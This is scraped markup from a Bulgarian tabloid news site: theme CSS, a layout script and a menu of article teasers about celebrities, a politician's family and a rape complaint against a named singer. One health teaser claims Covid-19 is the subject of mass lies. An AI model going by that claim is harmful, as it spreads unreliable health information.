					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_c00 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_c00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_c00 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_c00 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_c00 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_c00 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_c00 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_c00 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_c00 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_c00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_c00 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_c00 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_c00 = new tdBlock();
block_tdi_52_c00.id = "tdi_52_c00";
block_tdi_52_c00.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_c00","tdc_css_class_style":"tdi_52_c00_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_c00"}';
block_tdi_52_c00.td_column_number = "3";
block_tdi_52_c00.block_type = "tdb_header_mega_menu";
block_tdi_52_c00.post_count = "5";
block_tdi_52_c00.found_posts = "2248";
block_tdi_52_c00.header_color = "";
block_tdi_52_c00.ajax_pagination_infinite_stop = "";
block_tdi_52_c00.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_c00);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_c00 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_c00" data-td_block_id="tdi_52_c00"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_c00" data-td_block_id="tdi_52_c00"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_673 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_673" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_673{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_673 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_673{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_673 .tdb-search-txt{
                    top: 0px;
                }.tdi_55_673 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_673 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_673 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_673 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_673 .tdb-drop-down-search-inner,
                .tdi_55_673 .tdb-search-form,
                .tdi_55_673 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_673 .tdb-head-search-form-input,
                .tdi_55_673 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_673 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_673 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_673 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_673 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_673 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_673 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_673 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_673 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_673 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_673 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_673 .result-msg,
                .tdi_55_673 .result-msg a{
                    color: #266fef;
                }.tdi_55_673 .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_673 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_673 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_673 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_673 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_673 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_673 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_673 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_673 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_673 .entry-thumb{
					background-position: center 20%;
				}.tdi_55_673 .td-image-wrap{
					padding-bottom: 100%;
